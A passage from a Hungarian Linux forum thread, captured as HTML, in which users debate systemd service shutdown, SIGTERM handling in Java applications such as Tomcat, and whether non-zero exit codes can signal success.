    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="12556" id="comment-3045894" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asch</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 08., h – 09:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3045859#comment-3045859" class="permalink" rel="bookmark" hreflang="hu">For a certain definition of…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045894#comment-3045894" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045859" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045859?destination=/node/184769&amp;token=5zzJwutZKhnkincI4iBl-2iZot2Ko0ZhGypEJ5L0-Jc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712561706"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Úgy tudom egyébként, hogy a leállításnál viszont maradt a signal-lal jelzés. Ebben az a fincsi, hogy Javában nem is triviális összerakni, hogy tudjon signalra reagálni, ha olyan szolgáltatást akarsz csinálni, ami normálisan áll le, nem csak lelövi a processzt.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045894" class="vote_counter vote-counter-3045894">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3046384" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 09., k – 11:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3045894#comment-3045894" class="permalink" rel="bookmark" hreflang="hu">Úgy tudom egyébként, hogy a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3046384#comment-3046384" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045894" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045894?destination=/node/184769&amp;token=lCcSWnNkIKLqEgDaEjVbVtmqsSFC2pLmuJIyocspAIc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712653529"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Van ExecStop, azzal tudsz hívni valami helpert, ami triggereli a leállítást egy neked tetsző csatornán. Ha van, akkor megvárja, míg lefut, aztán a maradékot fogja eltakarítani signalokkal. Illetve van kontrollod afelett is, hogy milyen signalok mennek ki. De ja, most megnéztem, magában a libsystemdben úgy látom nincs systemd-&gt;service irányú kommunikáció.</p>

<p>Egyébként javaban probléma kezelni egy SIGTERMet? Ezen azért meglepődöm, mert láttam már pár javas szolgáltatást életemben, és eddig ez nem jött szembe.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3046384" class="vote_counter vote-counter-3046384">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-3046556" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 09., k – 15:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3046384#comment-3046384" class="permalink" rel="bookmark" hreflang="hu">Van ExecStop, azzal tudsz…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3046556#comment-3046556" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3046384" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3046384?destination=/node/184769&amp;token=gygpjImESkhn0cDFnkRxOnBAZHVZS7EP59y-Sc_dsJo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712670337"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"Egyébként javaban probléma kezelni egy SIGTERMet? " - Hááát... Ha egy mondjuk Tomcat kap egy ilyet, és rendesen, normálisan leáll, akkor olyan szép nem nulla (143?) exitcode-ot kapsz, hogy csak úgy pislogsz... Szóval lehet, hogy a szignálok kezelése "megy", de a vége azért elég ronda tud lenni...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3046556" class="vote_counter vote-counter-3046556">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3047877" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 12., p – 16:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3046556#comment-3046556" class="permalink" rel="bookmark" hreflang="hu">&quot;Egyébként javaban probléma…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3047877#comment-3047877" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3046556" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3046556?destination=/node/184769&amp;token=avCOxslsoIQWxRa4VJ3YB4K-1YRJn8at_naXGRBcKzQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712932542"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Erre mondjuk a ronda bloat systemdben pont van <code>SuccessExitStatus :)</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3047877" class="vote_counter vote-counter-3047877">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-3048536" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 15., h – 15:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3047877#comment-3047877" class="permalink" rel="bookmark" hreflang="hu">Erre mondjuk a ronda bloat…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048536#comment-3048536" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3047877" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3047877?destination=/node/184769&amp;token=KaRU7n4uzuY4tzW6fztKnSXGNQCcvjOxwoglD4kksvw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713186857"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen, és vajon miért van ilyen lehetőség, hogy megmondhasd a systemd-nek, hogy milyen exit code a "jó"...?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048536" class="vote_counter vote-counter-3048536">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3048566" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 15., h – 17:21 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3048536#comment-3048536" class="permalink" rel="bookmark" hreflang="hu">Igen, és vajon miért van…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048566#comment-3048566" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048536" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048536?destination=/node/184769&amp;token=uEudeTCXVR4tEgluX1t89C_3tYCtk69-zDiUxEpqwTE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713194502"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>a balfasz programok miatt, akik csak leallnak egy random exitkoddal, ahelyett hogy valami notifyval szolna "hello, lealltam, ez es az van, de amugy minden oke!".... \o/</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048566" class="vote_counter vote-counter-3048566">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1004" id="comment-3048598" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 15., h – 19:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3048536#comment-3048536" class="permalink" rel="bookmark" hreflang="hu">Igen, és vajon miért van…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048598#comment-3048598" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048536" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048536?destination=/node/184769&amp;token=uEudeTCXVR4tEgluX1t89C_3tYCtk69-zDiUxEpqwTE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713201270"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mert vannak programok, amik a nullán kívül más exit coddeal is jelezhetnek olyan állapotot, ami jó? Az, hogy a tomcat ilyenkor valami furcsával jön vissza, az egy dolog, lehet egy csomó más valid eset is, amikor van az exit codenak valami a service felügyelő számára hasznos jelentése?</p>

<p>Nem értem, mire fel a butthurt...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048598" class="vote_counter vote-counter-3048598">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-3048753" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 16., k – 10:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3048598#comment-3048598" class="permalink" rel="bookmark" hreflang="hu">Mert vannak programok, amik…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048753#comment-3048753" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048598" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048598?destination=/node/184769&amp;token=aHRVOcxuAhpUqT0IiCfFM-Qf--C9iXzz4NL3QNSUNmk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713256323"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azért bámmeg, mert a sikeres kilépést azt per definitem nullás exit code jelenti - illetve jelentette addig, amíg elsősorban ilyen appszerveres motyók fel nem rúgták ezt a "szabály"-t - ami egyébként a faék egyszerű init/service felügyelet miatt (is) alakult ki.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048753" class="vote_counter vote-counter-3048753">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1711" id="comment-3048791" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>persicsb</span>
   | 2024. 04. 16., k – 12:23 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3048753#comment-3048753" class="permalink" rel="bookmark" hreflang="hu">Azért bámmeg, mert a sikeres…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048791#comment-3048791" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048753" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048753?destination=/node/184769&amp;token=OMswUqjyV2F9UdX8siNZa3pZCw4-xS5EPviYOhrCxek" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713263088"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem, nem jól érted. A 0-s exit code mindig sikeres kilépést jelent, de nem minden sikeres kilépés jelent 0-s exit code-ot - a sikerességnek többféle lehetséges esete lehet. Amikor persze kitalálták azt, hogy 0 = siker, nemnulla = hiba, akkor még nem gondoltak a fejlesztők sok lehetséges esetre.</p>

<p>Például a SIGTERM-re történő sikeres leállás egy daemon jellegű szoftvernél teljesen valid (külső kérésre leállt, nem valamilyen belső logika miatt fejezte be a futást) - és a signal n-re a 128+n-es exit status-t azt a bash például használja, ezért is implementálták is az appservereket.<br>
A SIGHUP-ra történő leállás is jelenthet sikert egy interaktív terminálos alkalmazás esetén - a program leáll, mert a felhasználó terminálja bontotta a kapcsolatot (és nem azért, mert a felhasználó lépett kil, vagy a program a logikája szerint végzett).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048791" class="vote_counter vote-counter-3048791">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-3048808" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 16., k – 13:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>persicsb</span>
   <a href="/comment/3048791#comment-3048791" class="permalink" rel="bookmark" hreflang="hu">Nem, nem jól érted. A 0-s…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048808#comment-3048808" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048791" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048791?destination=/node/184769&amp;token=66VChxe8Mh7OCQMSHawsPxyR0a9zhBvV2apRvEucdi0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713267123"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"Amikor persze kitalálták azt, hogy 0 = siker, nemnulla = hiba, akkor még nem gondoltak a fejlesztők sok lehetséges esetre." - Ennyi. A normál, problémamentes leállás az nulla értéket ad vissza, minden más esetben a visszatérési érték további információt hordoz a leállás okáról, eredményéről. Az, hogy valami de facto nem tud nullás retval-t adni semmilyen esetben, mert "csak", az ennek az elvnek a semmibe vétele.<br>
<br>
A sighup -ra történt program megszakítás általában nem normál exit (kivéve a tty vonalat kezelő motyó esetén), hiszen a futás közben bármikor, bármilyen állapotban bekövetkezhet.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048808" class="vote_counter vote-counter-3048808">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1711" id="comment-3048814" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>persicsb</span>
   | 2024. 04. 16., k – 13:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3048808#comment-3048808" class="permalink" rel="bookmark" hreflang="hu">&quot;Amikor persze kitalálták…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048814#comment-3048814" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048808" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048808?destination=/node/184769&amp;token=4v3jUVmaS1zBpIl4FGYJzpoQFkFolRRL3_re39GniLQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713268122"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>A normál, problémamentes leállás az nulla értéket ad vissza, minden más esetben a visszatérési érték további információt hordoz a leállás okáról, eredményéről.</p>
</blockquote>

<p>Ettől még a plusz információt hordozó leállás is lehet normális programbefejezés - csak éppen többet akar a program annál mondani, hogy végeztem (mert mondjuk meg akarja mondani, hogy miért végeztem).</p>

<p>Az, hogy csak a 0 = siker, az nagy butaság volt a tervezők részéről anno, egész egyszerűen a 70-es évek elején nem gondoltak bele abba, hogy mi lesz 2000-ben. 1970-ben kitalált koncepciókkal meg nem lehet lefedni minden use case-t, amire szükség van, teljesen felesleges ezeket a koncepciókat erőltetni, a mai use case-re kell megoldást nyújtani.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048814" class="vote_counter vote-counter-3048814">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-3048982" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 17., sze – 02:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>persicsb</span>
   <a href="/comment/3048814#comment-3048814" class="permalink" rel="bookmark" hreflang="hu">A normál, problémamentes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048982#comment-3048982" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048814" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048814?destination=/node/184769&amp;token=pLaZTB7pkbPx4qilt3UZEFaRy_plhxR5B2pCDvkgQdU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713314605"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"csak a 0 = siker, az nagy butaság volt a tervezők részéről anno" - szerinted. Mivel erre (is) épül a "foo &amp;&amp; bar" vagy épp a "foo || bar" kiértékelése, meg sok egyéb dolog is, a sok értékű "sikeres kilépés" ezekkel is szembe megy.&nbsp;<br>
<br>
A mai use-case -eket is le lehet fedni ezzel, ha azt elfogadjuk, hogy csak akkor adjon vissza az alkalmazás "extra" infót a futásról az exitvalue-ban, ha erre kifejezetten megkérték, egyébként meg ne. Az, hogy per definiten nem is tud exit 0 -lal befejeződni a futás, az viszont gáz. Persze, a Java-s gányolások elkövetői úgy vélik, ők fújják a passzátszelet, de a világ nem csak ezekből a lomokból áll... Szerencsére.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048982" class="vote_counter vote-counter-3048982">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="18650" id="comment-3049240" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>dorsy</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 17., sze – 16:16 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3048982#comment-3048982" class="permalink" rel="bookmark" hreflang="hu">&quot;csak a 0 = siker, az nagy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049240#comment-3049240" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048982" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048982?destination=/node/184769&amp;token=TgcP32kURnwbbkmQm3eGmI1WvVr19w3Fnj7RVXDywsM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713363473"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>en azert azzal is elbeszelgetnek, aki egy jvm processzt nativan rak bele "foo &amp;&amp; bar" bash kiertekelesbe :) ha mar itt tartunk</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049240" class="vote_counter vote-counter-3049240">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="12556" id="comment-3049318" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asch</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 17., sze – 21:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>dorsy</span>
   <a href="/comment/3049240#comment-3049240" class="permalink" rel="bookmark" hreflang="hu">en azert azzal is…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049318#comment-3049318" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049240" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049240?destination=/node/184769&amp;token=sAZuinHQCCWmVsg-2KC2BMci85Ee0TVw5rhUobzTnzo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713381653"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én szoktam szűrőként működő Java programokat írni alkalomadtán, még olyan is van, aminek a visszatérési értéke jelzés a szkript számára, hogy okés volt-e a futás.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049318" class="vote_counter vote-counter-3049318">0 szavazat</label>

